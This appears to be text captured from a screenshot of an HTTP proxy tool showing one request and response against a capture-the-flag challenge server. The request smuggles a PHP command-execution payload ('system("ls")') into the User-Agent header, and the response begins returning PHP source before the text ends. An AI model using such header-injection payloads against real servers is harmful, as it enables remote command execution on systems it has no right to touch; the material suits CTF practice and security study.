 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
628d7cf1-59e5-4101-91b9-ee4310c81090.challenge.ctf.s
how
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: 111111111111111<?php system("ls")?>
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 25 Apr 2024 07:47:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2729
13
14 <code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br
/>